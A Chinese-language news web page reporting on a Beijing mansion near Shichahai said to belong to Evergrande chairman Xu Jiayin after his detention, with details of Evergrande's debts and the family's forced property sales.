      <div id="newsContent"><p>中国恒大集团董事会主席许家印被当局宣布采取强制措施后，许家印位于北京最高权力中心附近的一栋豪宅，近日引起网民关注和热议。<br/></p><p>据网友拍摄的视频显示，在北京什刹海附近，有很多大型豪宅，当地老街坊介绍，（豪宅）旁边叫御河，御河就是过去皇上坐船走过的地方，这边是许家印的（豪宅），这边是马云的（豪宅），这座宅院有地下三层。那边是许家印豪宅的正门，现在封着呢。</p><p>这位老街坊介绍许家印豪宅的情况不多，但从视频中看，许家印的这座宅院建筑面积不小，又处在北京最高权力中心附近的黄金地段，价格不菲。</p><p>什刹海与中南海南北相邻，这里是北京中心城区的一个风景区，该景区内有不少新建四合院，许家印与马云的豪宅就在其中。</p><p><div style="float:left;padding-right:12px;width:300px;height:250px"><div id="div-gpt-ad-1385191137318-2"><script type="text/javascript">googletag.cmd.push(function(){googletag.display("div-gpt-ad-1385191137318-2");});</script></div></div>据上述老街坊介绍，当地房屋改造，原先住的老百姓搬迁它处，再建的这些豪宅都是一些名人富豪所拥有。</p><p>其中一栋豪宅，宅院门楼由金丝楠木建成，价值1.5亿元，院内还有两棵紫薇花价值200万元。紫薇花又称满堂红、百日红，古代盛植于宫廷之中，故有“官样花”之名。谚语云：“门前种株紫薇花，家中富贵又荣华。”</p><p>观此视频后，有网友评论说：“眼看他平地起高楼，眼看他高楼碎一地！”“天狂必有雨，人狂必有祸！”“当年打土豪分田地，现在打土豪分家产。”</p><p>许家印曾位列亚洲第二大富豪，2021年的身家高达2,040亿元。被抓前，他不仅在国内外拥有多座豪宅，还有私人飞机、游艇、豪车等。</p><p>自2020年起，恒大集团出现债务危机，公司经营状况不断恶化。据外界披露，中共逼迫许家印动用个人财产，来缓解集团日益加深的债务危机。</p><p>许家印在位于香港豪宅区太平山顶布力径拥有三幢豪宅，市值共计25亿元，其中一幢价值7亿元人民币的豪华别墅于去年11月被中共国企旗下公司接管，另两幢豪宅已抵押给财务公司等候处理。</p><p>这只是恒大债务危机爆发后，许家印被迫将个人房产出售还债的其中一例。</p><p>去年12月，许家印的二儿子许腾鹤（Peter Xu）被外界曝出以1,250万美元打折出售了自己位于美国洛杉矶的豪宅。</p><p>中国恒大9月28日公告许家印被采取强制措施后，许家印二儿子许滕鹤等恒大核心成员也爆出被警方带走，他曾主导恒大财富的工作。</p><p>根据中国恒大的财报显示，恒大集团负债总额2.38万亿元，已经资不抵债。</p></div>

      <div class="zc">
        <span class="STYLE7" style="background:url(https://pub.creaders.net/images/tu_15.gif) no-repeat;" id="zan" onclick="javascript:ondic('good','commentary','12',1,1223337);"><img
            src="https://pub.creaders.net/images/tu_15.png" style="height: 13px;">&nbsp;&nbsp;&nbsp;0</span>

        <div style="width:98%;text-align:right;"><a href="javascript:void(0);" class="st-custom-button" data-network="wechat"><img src="https://pub.creaders.net/images/tu_03.gif"></a></div>

        <p><br>
          <center>
            <table class="m-y">
              <tr>
                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250", slotId: "creaders_incontent_300x250" });
                    </script>
                  </div>
                </td>

                <td width=325 align=center>
                  <!-- FS: creaders_incontent_300x250_4 -->
                  <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_incontent_300x250_4">
                    <script data-cfasync="false" type="text/javascript">
                      freestar.config.enabled_slots.push({ placementName: "creaders_incontent_300x250_4", slotId: "creaders_incontent_300x250_4" });
                    </script>
                  </div>
                </td>

              </tr>
            </table>
          </center>

      </div>
      <div class="btmlist"><div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">相关新闻</span></div><style>.news-dot:before{ content:""; background:url(https://www.creaders.net/images/index_new/102.png) 0 0 no-repeat; vertical-align: middle; display: inline-block; width: 6px; height: 6px; padding-left: 4px;}</style><table width="675" border="0"><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/16/2960817.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">蒋超良与封疆大吏们，被许家印忽悠瘸了</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/16/2960787.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">2026年，死亡螺旋已经启动</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/15/2960490.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">中航信托爆雷</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/13/2959746.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">央行突然放水 中国经济已进入非常状态</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/09/2958385.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">藏身美国  恒大前总裁被钉死   许家印希望破灭</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/06/2957229.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">3.8万亿！中国银行正在“加速甩锅”</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2026/01/01/2955492.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">BBC：中国房地产巨头万科  会否成为下一恒大</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/30/2954670.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">上海“五条斩杀线”炸锅了！</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/30/2954636.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">7大核心指标同时崩坏，2026要出大事</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/29/2954382.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">顺差万亿，汇率破7背后的扎心真相…</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/26/2953051.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">许家印有多张狂，从他的名片就能看出</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/25/2952608.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">许家印，为啥没动静了</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/23/2951829.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">最后的疯狂：2023年，许家印被抓捕的全部过程</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/19/2950674.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">上海数千人围公安局 上演“投资人救骗子”闹剧</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/17/2949768.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">现在，经济规律要与中国人算总账了！</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/13/2948244.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">中国经济有多差 “体制内”爆真实内幕 触目惊心</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/12/2947926.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">杭州暴雷事件越来越大，开始抓人了</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/12/2947868.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">万科最大的靠山，也倒了</a></td></tr><tr><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/12/06/2945498.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">许家印被拘细节：情绪崩溃，怒吼不止</a></td><td align="left" width="110" height="24"><a href="https://news.creaders.net/china/2025/11/28/2942854.html" target="_blank" class="STYLE11 news-dot" onclick="return langlink(this.href,this.target);">债务闯过最关键大关     碧桂园迎来关键性转机</a></td></tr> </table><div class="clear"></div></div>
      <div id="relatedSubject"><span class="text-prev"></span><a href="https://news.creaders.net/china/t/1554.html" title="中国爆雷" style="color:#03F" onclick="return langlink(this.href,this.target);">“中国爆雷”</a><span class="text-last"></span><br/></div>
      <div class="pinglun">
        <table width="675" border="0" class="comment1" style="display:none;">
          <tr height="60">
            <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
            <td width="">
              <div id="" style="width:420px;height: 32px;">
                <div class="sharethis-inline-share-buttons"></div>
              </div>
            </td>
          </tr>
        </table>


        <div class="say" >
          <div class="blank4"></div>
          <div class="say1">
            <div id="comment" class="comment">
              <table width="675" border="0">
                <tr height="40">
                  <td width="180"><span class="STYLE14">当前新闻共有<span id="commentcount" class="STYLE15 num">0</span>条评论</span></td>
                  <td align="right" valign="middle"><span class="STYLE16">分享到：</span></td>
                  <td width="420">
                    <div id="imgTool" style="width:420px;height: 32px;">
                      <div class="sharethis-inline-share-buttons"></div>
                    </div>
                  </td>
                </tr>
                <tr>
                  <td colspan="13" align="center">
                    <textarea rows="5" class="neirong"></textarea>
                  </td>
                </tr>
                <tr height="45">
                  <td colspan="13" align="right" valign="middle" style="padding-right: 10px;padding-top: 8px;"><span class="tishi">评论前需要先 <a href="javascript:void(0);" act="loginBox">登录</a> 或者 <a
                        href="https://www.creaders.net/members/register.php">注册</a> 哦</span><span class="btn_pub" act="comment"><img src="https://pub.creaders.net/images/tu_05.png" width="103" height="29" /></span></td>
                </tr>
              </table>
            </div>
          </div>
        </div>

        <div id="left" >
          <table width="675" border="0">
            <tr>
              <td align="left" height="30"><span class="STYLE17">全部评论</span></td>
              <td>&nbsp;</td>
            </tr>
            <tr>
              <td colspan="2" align="left"><img src="https://pub.creaders.net/images/tu_09.png" width="671" height="4" /></td>
            </tr>
          </table>
          <div class="discuss" style="word-break: break-all;">
            
          </div>
          <div class="page-turning">
            <span>暂无评论</span>
            <a href="javascript:void(0);" act="prev">上一页</a>
            <a href="javascript:void(0);" act="next">下一页</a>&nbsp;&nbsp;
          </div>
        </div>
        <div class="btmlist-title"><span class="STYLE10" style="background: url(https://pub.creaders.net/images/tu_22.gif) no-repeat 0 3px;padding-left: 17px;">实用资讯</span></div>
        <div class="syzx">
          <a href="https://www.creaders.net/ads/click/211/5175" style="color:271418; font-size:14px; line-height:30px;" target="_blank"><b><font color=green>抗癌明星组合 多年口碑保证！天然植物萃取 有效对抗癌细胞</font></b></a><br /><a href="https://www.creaders.net/ads/click/211/5174" style="color:271418; font-size:14px; line-height:30px;" target="_blank" title="<b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font>"><b><font color=brown>中老年补钙必备，2星期消除夜间抽筋、腰背疼痛，防治骨质疏松立竿见影</b></font></a><br />
        </div>
      </div>
    </div>
    <div class="zhong"></div>
    <div class="you">
      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-5'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-5'); });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">24小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=1"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_siderail_320x50 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50", slotId: "creaders_siderail_320x50" });
            </script>
          </div>
        </div>


        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/16/2960727.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">加总理见到中方当面说出一句话，官员听到后</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/16/2960765.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">正国级要出事？习家军进入劫难期</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/16/2960993.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">2000多万中国成人   患上这种可能早死的病</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/16/2960995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">“两岸很快就要统一”</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/16/2960933.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">习夫妇暗斗曝光 军方悄删视频释放惊人信号</a></td></tr>
        </table>
      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_300x250_2 -->
        <div align="center" data-freestar-ad="__300x250 __300x250" id="creaders_siderail_300x250_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x250_2", slotId: "creaders_siderail_300x250_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y" id="div-hot-48">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">48小时新闻排行榜</span></td>
            <td align="right"><a href="https://news.creaders.net/headline/news_top_list.php?act=breaking&time=2"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <div class="m-y">
          <!-- FS: creaders_incontent_320x100 -->
          <div align="center" data-freestar-ad="__320x100" id="creaders_incontent_320x100">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_incontent_320x100", slotId: "creaders_incontent_320x100" });
            </script>
          </div>
        </div>

        <table width="335" border="0">
          <tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/15/2960266.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">意外！这个国家官宣 明起对中国公民单方面</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/15/2960382.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">4月起，中国将发生历史性转变</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                            <td width="315"><a href="https://news.creaders.net/comment/2026/01/15/2960254.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共不惜对黄仁勋使出“美人计”？原来是她</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/15/2960384.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">聂卫平本可以安享晚年 几个坏习惯害了他</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/15/2960510.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">重磅爆料：他出手，钟绍军“死”里逃生</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/15/2960584.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">哈佛跌至第三   中国一大学位居榜首</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                            <td width="315"><a href="https://news.creaders.net/world/2026/01/16/2960727.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">加总理见到中方当面说出一句话，官员听到后</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                            <td width="315"><a href="https://video.creaders.net/2026/01/16/2960765.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">正国级要出事？习家军进入劫难期</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/15/2960294.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">胡耀邦被气死的细节 你在国内肯定看不到</a></td></tr><tr height="25">
                            <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                            <td width="315"><a href="https://news.creaders.net/china/2026/01/16/2960993.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">2000多万中国成人   患上这种可能早死的病</a></td></tr>
        </table>

      </div>

      <div class="m-y">
        <!-- FS: creaders_siderail_336x280_2 -->
        <div align="center" data-freestar-ad="__336x280" id="creaders_siderail_336x280_2">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_336x280_2", slotId: "creaders_siderail_336x280_2" });
          </script>
        </div>
      </div>

      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="40">
            <td align="left"><span class="STYLE25">热门专题</span></td>
            <td align="right"></td>
          </tr>
        </table>


        <div class="m-y">
          <!-- FS: creaders_siderail_320x50_2 -->
          <div align="center" data-freestar-ad="__320x50" id="creaders_siderail_320x50_2">
            <script data-cfasync="false" type="text/javascript">
              freestar.config.enabled_slots.push({ placementName: "creaders_siderail_320x50_2", slotId: "creaders_siderail_320x50_2" });
            </script>
          </div>
        </div>

        <div class="hotsjc">
          <style>
.hotsjc-table {margin-bottom:10px}
.hotsjc-table .STYLE39 {display:inline-block;width:1em;margin-right:6px;}
.hotsjc-table td {vertical-align:top;padding:4px 0}
</style>
<table width="100%" class="hotsjc-table"><tr><td width="33.33%"><div class="STYLE39">1</div><a href="https://news.creaders.net/world/t/1418.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">委内瑞拉</a></td><td width="33.33%"><div class="STYLE39">6</div><a href="https://news.creaders.net/china/t/639.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">万维专栏</a></td><td width="33.33%"><div class="STYLE39">11</div><a href="https://tech.creaders.net/t/1488.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">AI</a></td></tr><tr><td width="33.33%"><div class="STYLE39">2</div><a href="https://news.creaders.net/us/t/1163.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">川普</a></td><td width="33.33%"><div class="STYLE39">7</div><a href="https://news.creaders.net/china/t/1563.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">四中全会</a></td><td width="33.33%"><div class="STYLE39">12</div><a href="https://news.creaders.net/china/t/632.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中共两会</a></td></tr><tr><td width="33.33%"><div class="STYLE39">3</div><a href="https://news.creaders.net/world/t/995.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">俄乌战争</a></td><td width="33.33%"><div class="STYLE39">8</div><a href="https://news.creaders.net/world/t/385.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">美伊冲突</a></td><td width="33.33%"><div class="STYLE39">13</div><a href="https://ent.creaders.net/t/1606.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">大S</a></td></tr><tr><td width="33.33%"><div class="STYLE39">4</div><a href="https://news.creaders.net/china/t/393.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中美冷战</a></td><td width="33.33%"><div class="STYLE39">9</div><a href="https://news.creaders.net/world/t/1611.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">以伊战争</a></td><td width="33.33%"><div class="STYLE39">14</div><a href="https://news.creaders.net/us/t/1408.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">洛杉矶大火</a></td></tr><tr><td width="33.33%"><div class="STYLE39">5</div><a href="https://news.creaders.net/china/t/394.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">中日关系</a></td><td width="33.33%"><div class="STYLE39">10</div><a href="https://news.creaders.net/china/t/1607.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">何卫东</a></td><td width="33.33%"><div class="STYLE39">15</div><a href="https://news.creaders.net/world/t/954.html" target="_blank" class="STYLE11" onclick="return langlink(this.href,this.target);">叙利亚</a></td></tr></table>
        </div>
      </div>


      <div class="m-y">
        <!-- FS: creaders_siderail_300x600 -->
        <div align="center" data-freestar-ad="__300x600" id="creaders_siderail_300x600">
          <script data-cfasync="false" type="text/javascript">
            freestar.config.enabled_slots.push({ placementName: "creaders_siderail_300x600", slotId: "creaders_siderail_300x600" });
          </script>
        </div>
      </div>


      <div class="b-y p-y">

        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博客排行</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=visiz&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>

        <table width="335" border="0">
          <tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                   <td width="264"><a href="https://blog.creaders.net/川宇/user_blog_diary.php?did=536899" target="_blank"><span class="STYLE11"><养生说></span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/川宇" target="_blank"><span class="STYLE46">川宇</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                   <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536876" target="_blank"><span class="STYLE11">历史/现实和未来：格陵兰岛的</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=537320" target="_blank"><span class="STYLE11">杨纯华：为什么中国外交一错再</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Wangjohn/user_blog_diary.php?did=536947" target="_blank"><span class="STYLE11">美国必须不惜一切代价拿下格陵</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Wangjohn" target="_blank"><span class="STYLE46">Jinhuasan</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                   <td width="264"><a href="https://blog.creaders.net/海上稼轩/user_blog_diary.php?did=536828" target="_blank"><span class="STYLE11">朱老总着凉赴黄泉</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/海上稼轩" target="_blank"><span class="STYLE46">海上稼轩</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                   <td width="264"><a href="https://blog.creaders.net/sanjulon/user_blog_diary.php?did=536878" target="_blank"><span class="STYLE11">“陈志被中共抓走意味着什么？</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/sanjulon" target="_blank"><span class="STYLE46">山蛟龙</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                   <td width="264"><a href="https://blog.creaders.net/liucarl/user_blog_diary.php?did=536840" target="_blank"><span class="STYLE11">牛马就是牛马，不要拿自己当人</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/liucarl" target="_blank"><span class="STYLE46">liucarl</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                   <td width="264"><a href="https://blog.creaders.net/梦回三江/user_blog_diary.php?did=536850" target="_blank"><span class="STYLE11">忆深山里的恋与爱</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/梦回三江" target="_blank"><span class="STYLE46">梦回三江</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                   <td width="264"><a href="https://blog.creaders.net/Xin_Zhang/user_blog_diary.php?did=536875" target="_blank"><span class="STYLE11">周末段子集锦</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/Xin_Zhang" target="_blank"><span class="STYLE46">爪四哥</span></a></td>
                 </tr><tr height="25">
                   <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                   <td width="264"><a href="https://blog.creaders.net/creadersfan/user_blog_diary.php?did=536800" target="_blank"><span class="STYLE11">杨纯华：论美国抓捕马杜罗的规</span></a></td>
                   <td width="90" align="right"><a href="https://blog.creaders.net/creadersfan" target="_blank"><span class="STYLE46">万维网友来</span></a></td>
                 </tr>
        </table>
      </div>

      <div class="m-y">
        <div id='div-gpt-ad-1385191137318-7'>
          <script>
            googletag.cmd.push(function () { googletag.display('div-gpt-ad-1385191137318-7'); });
          </script>
        </div>
      </div>


      <div class="b-y p-y">
        <table width="335" border="0">
          <tr height="30">
            <td align="left"><span class="STYLE25">一周博文回复排行榜</span></td>
            <td align="right"><a href="https://blog.creaders.net/blog_diary_list.php?action=restore&time=7"><span class="STYLE26">更多&gt;&gt;</span></a></td>
          </tr>
        </table>
        <table width="335" border="0">
          <tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">1</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=536876" target="_blank"><span class="STYLE11">历史/现实和未来：格陵兰岛的</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">2</span></td>
                <td width="264"><a href="https://blog.creaders.net/lpn99/user_blog_diary.php?did=537129" target="_blank"><span class="STYLE11">“旧社会”的地主和毛时代的生</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/lpn99" target="_blank"><span class="STYLE46">老贫农</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE38">3</span></td>
                <td width="264"><a href="https://blog.creaders.net/happyfeet/user_blog_diary.php?did=537315" target="_blank"><span class="STYLE11">卡尼到中国了</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/happyfeet" target="_blank"><span class="STYLE46">倩影</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">4</span></td>
                <td width="264"><a href="https://blog.creaders.net/zichenzhao/user_blog_diary.php?did=537445" target="_blank"><span class="STYLE11">网状世界蜘蛛的活法（国际法）</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/zichenzhao" target="_blank"><span class="STYLE46">阿妞不牛</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">5</span></td>
                <td width="264"><a href="https://blog.creaders.net/YOLO宥乐/user_blog_diary.php?did=536922" target="_blank"><span class="STYLE11">第一美女：阿根廷别为我哭泣-</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/YOLO宥乐" target="_blank"><span class="STYLE46">YOLO宥乐</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">6</span></td>
                <td width="264"><a href="https://blog.creaders.net/常吟/user_blog_diary.php?did=537225" target="_blank"><span class="STYLE11">加拿大只是美国未完成的同构体</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/常吟" target="_blank"><span class="STYLE46">常吟</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">7</span></td>
                <td width="264"><a href="https://blog.creaders.net/阿佳妮/user_blog_diary.php?did=537047" target="_blank"><span class="STYLE11">警惕科技民粹--马斯克最新访谈</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/阿佳妮" target="_blank"><span class="STYLE46">阿佳妮</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">8</span></td>
                <td width="264"><a href="https://blog.creaders.net/Xin_Zhang/user_blog_diary.php?did=537569" target="_blank"><span class="STYLE11">诺贝尔和平奖，就这样被无耻地</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/Xin_Zhang" target="_blank"><span class="STYLE46">爪四哥</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">9</span></td>
                <td width="264"><a href="https://blog.creaders.net/SYSH2018/user_blog_diary.php?did=537304" target="_blank"><span class="STYLE11">唯有增强自身实力才是立国之本</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/SYSH2018" target="_blank"><span class="STYLE46">随意生活</span></a></td>
                </tr><tr height="25">
                <td width="20" align="center" valign="middle"><span class="STYLE37">10</span></td>
                <td width="264"><a href="https://blog.creaders.net/huhai/user_blog_diary.php?did=537245" target="_blank"><span class="STYLE11">美军要啃伊朗硬骨头，却找不到</span></a></td>
                <td width="90" align="right"><a href="https://blog.creaders.net/huhai" target="_blank"><span class="STYLE46">胡亥</span></a></td>
                </tr>
        </table>
      </div>

    </div>

  </div>
  <div id="loginBox" style="display:none;">
